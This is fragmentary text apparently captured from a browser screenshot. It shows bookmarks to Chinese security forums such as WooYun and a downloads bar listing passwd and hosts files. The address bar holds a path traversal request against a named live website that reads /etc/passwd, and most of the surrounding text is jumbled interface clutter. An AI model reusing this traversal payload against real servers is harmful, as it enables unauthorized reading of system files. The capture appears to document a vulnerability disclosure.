 adsite3.rayli.com.cn/download.php?img=../../../../../etc/passwd
ABP
Apps yi hang helen hack programming game silver helen goldtread music 靈魂 acupuncture lotto song download 在线芳香疗法课程 where vulnerability protect server my shell windowsphone开发... Mc网游单机下载|sf|... »
+Jonathan Gmail Images Share
Google
法客论坛-F4ckTeam - Po... Google T00LS - 专注网络安全 WooYun.org | 自由平等开...
IT之家论坛（软媒）-Win8... Welcome to Facebook - Lo... Yahoo Malaysia 论坛 - 天空字幕组 - 天空...
passwd (1) hosts (1) hosts passwd Show all downloads...
www.wooyun.org